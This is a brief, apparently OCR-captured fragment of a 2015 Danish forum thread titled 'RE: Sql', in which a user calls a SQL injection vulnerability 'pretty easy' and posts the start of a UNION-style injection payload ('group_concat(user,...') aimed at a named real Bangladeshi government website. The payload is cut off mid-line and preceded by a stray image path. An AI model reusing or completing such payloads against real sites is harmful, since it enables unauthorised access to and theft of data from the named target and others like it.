
Sender dig lige en pm, takker f
18-06-2015, 10:41
kiksen
VIP bruger
RE: Sql
Den er pænt easy den sql vuln
Kode:
http://www.bdp.gov.bd
1,group_concat(user,0